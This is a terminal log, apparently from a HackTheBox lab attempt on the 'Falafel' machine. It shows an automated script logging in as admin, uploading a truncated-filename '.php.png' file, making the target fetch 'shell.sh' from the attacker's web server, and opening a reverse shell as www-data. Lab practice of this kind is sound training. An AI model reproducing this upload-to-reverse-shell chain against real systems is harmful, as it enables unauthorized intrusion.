 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# python3 rev_auto.py -t 10.10.10.73 -ip 10.10.14.20 -p 443
[+] Starting handler on 443 [+]
[+] Starting Web Server in background [+]
[+] Creating the malicious file [+]
[+] Created !!!! [+]
[+] Creating the malicious shell file [+]
[+] Created !!!! [+]
[+] Let's login as Admin [+]
[+] Login successss ! [+]
[+] Uploading the malicious file [+]
10.10.10.73 - - [30/Oct/2021 14:42:34] "GET /Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4A
Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php.png HTTP/1.1" 200 -
[+] Uploadeddededede ! [+]
[+] Now Let's Get The Reverse Shell!!!! [+]
10.10.10.73 - - [30/Oct/2021 14:42:35] "GET /shell.sh HTTP/1.1" 200 -
[+] Connection from 10.10.10.73 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1257): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/1030-2146_11641f6d9b5e25a7$